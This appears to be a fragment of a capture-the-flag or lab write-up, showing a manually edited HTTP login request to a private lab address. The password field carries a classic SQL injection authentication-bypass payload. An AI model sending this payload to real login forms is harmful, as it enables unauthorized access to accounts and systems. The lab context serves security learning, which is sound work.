 http://10.10.10.185
Manual Edit
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://10.10.10.185
10 Connection: keep-alive
11 Referer: http://10.10.10.185/login.php
12 Cookie: PHPSESSID=1est5a4nof9n07eoidvi09lfj6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=asdf&password=' OR '1'='1'-- -